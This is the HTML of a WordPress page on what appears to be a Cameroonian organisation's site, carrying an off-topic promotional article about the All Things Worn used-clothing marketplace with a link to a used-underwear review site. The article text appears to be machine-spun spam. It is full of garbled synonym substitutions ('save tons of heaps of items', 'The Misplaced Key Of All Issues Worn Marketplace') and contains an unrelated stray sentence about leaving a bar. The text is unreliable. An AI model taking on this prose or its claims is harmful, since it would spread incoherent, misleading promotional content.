0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1971 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>Hidden Responses To All Things Worn Marketplace Unveiled</h1></h1>		</header>
		<div class="page-content">
		<p>All Things Worn is an web market that connects buyers and sellers of used and worn clothes, footwear, and equipment. AllThings Worn is a reliable online market that provides a safe and safe platform to buy and sell used clothes and private objects. By following these tips, you&#8217;ll be able to enhance your incomes potential on AllThings Worn and benefit from this thriving group. Remember to prioritize transparency, community engagement, and glorious customer service to make sure a profitable AllThings Worn experience. It supplies a platform the place individuals can purchase and promote gadgets which were previously owned and beloved.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="301px" alt="all things worn marketplace"/></p>
<p>You can add up to 10 photos in your itemizing, so the more pictures you share, the additional snug someone will really really feel messaging you to buy the product. A need listing function that permits clients to save tons of heaps of items they are thinking about for later. AllThings Worn boasts an lively <a href="https://bestusedpanties.com/all-things-worn-review/">https://bestusedpanties.com/all-things-worn-review/</a> and engaged neighborhood of shoppers who present assist, recommendation and guidance. You can get paid out by the use of Bitsafe; you’ll want at least $30 in your account to withdraw, and you’ll pay a $5 withdrawal payment (US terms). We were tired of the bar but not each other, and it was getting late.</p>
<h2>The Misplaced Key Of All Issues Worn Marketplace</h2>
<p>Yes, there are guidelines and pointers that consumers and sellers must comply with to be in good standing with the positioning. You are inspired to have interaction with fellow sellers; once more, it’s a team culture here. Successful sellers say they may go on the platform for half-hour a day just to hype up other sellers and interact. One of the issues that many sellers say is that you should be active on the platform.</p>
<p>Beware of sellers who ask you to pay outdoors of the All Things Worn platform. Share your listings on social media and different websites to reach a wider audience. You can even run ads on All Things Worn to get extra exposure for your gadgets. Make sure your pictures are nicely lit and show the topic from all angles.</p>
<h3>This Is Exactly What I Take Advantage Of My All Things Worn Marketplace For</h3>
<p>Decluttr specializes in serving to people promote the “junk” accumulating of their houses. Whatever you are promoting, whether or not domestically or elsewhere on the earth, this service could help you to. It’s essential to search out that joyful steadiness when pricing your merchandise. You’ll additionally need to think  about the unique buy worth and condition of the merchandise. When you promote on Facebook Marketplace, this implies you’ll be making a public itemizing that may be seen by anybody on and off Facebook. You may also need to take a look at this submit for suggestions on avoiding Facebook Marketplace Scams.</p>
<p>The idea behind All Things Worn is to advertise sustainability within the fashion industry by giving pre-loved objects a new life. Secondly, the net site has a sturdy analysis system in place, permitting patrons to leave feedback about their experience with sellers. This helps to build belief inside the group and offers priceless info for future customers.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
